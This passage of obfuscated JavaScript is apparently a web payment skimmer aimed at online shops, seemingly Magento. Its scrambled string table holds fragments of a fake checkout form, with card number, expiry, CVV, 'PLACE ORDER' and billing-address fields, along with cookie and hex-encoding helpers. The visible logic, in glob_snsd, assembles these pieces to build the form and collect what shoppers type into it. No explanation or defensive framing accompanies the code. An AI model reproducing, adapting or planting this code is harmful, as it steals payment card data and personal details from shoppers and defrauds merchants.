','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return 